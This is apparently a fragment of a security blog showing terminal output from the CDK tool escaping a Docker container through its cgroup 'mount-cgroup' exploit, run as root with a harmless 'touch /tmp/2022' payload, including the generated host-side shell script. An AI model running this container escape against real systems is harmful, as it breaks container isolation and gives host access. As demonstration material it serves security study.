 root@fd726469dbc3:/# ./cdk run mount-cgroup "touch /tmp/2022"
2022/04/14 09:49:28 current cgroup for exploit: memory
2022/04/14 09:49:28 user-defined shell payload is: touch /tmp/2022
2022/04/14 09:49:28 Found hostpath: /var/lib/docker/overlay2/642a7f2a60f739a4f634c18f8af672878adaf1a92f6f7a3797d4357849101860/diff
2022/04/14 09:49:28 generate shell exploit with user-input cmd:
touch /tmp/2022
final shell exploit is:
#!/bin/sh
touch /tmp/2022 > /var/lib/docker/overlay2/642a7f2a60f739a4f634c18f8af672878adaf1a92f6f7a3797d4357849101860/diff/cdk_cgres_pzRy
2022/04/14 09:49:28 shell script saved to /cdk_cgexp_pzRy.sh
2022/04/14 09:49:33 Execute Result:
root@fd726469dbc3:/# hostname
fd726469dbc3
root@fd726469dbc3:/#
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^
yangsirrr